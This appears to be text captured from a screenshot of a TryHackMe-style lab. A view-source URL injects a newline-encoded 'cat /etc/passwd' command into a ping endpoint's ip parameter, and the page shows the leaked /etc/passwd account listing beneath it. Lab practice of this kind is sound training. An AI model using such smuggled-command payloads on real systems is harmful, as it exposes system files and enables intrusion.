 view-source:http://10.10.67.30:8081/ping?ip=10.10.67.30%0Acat %2fetc%2fpasswd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitH
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcom
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
26 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
27 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
28 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
29 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
30 lxd:x:105:65534::/var/lib/lxd/:/bin/false
31 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
32 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
34 pollinate:x:109:1::/var/cache/pollinate:/bin/false
35 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
36 lp1:x:1000:1000:lp1:/home/lp1:/bin/bash
37 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
38 ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
39 r00t:x:1001:1001::/home/r00t:/bin/bash
40 www:x:1002:1002::/home/www:/bin/sh
41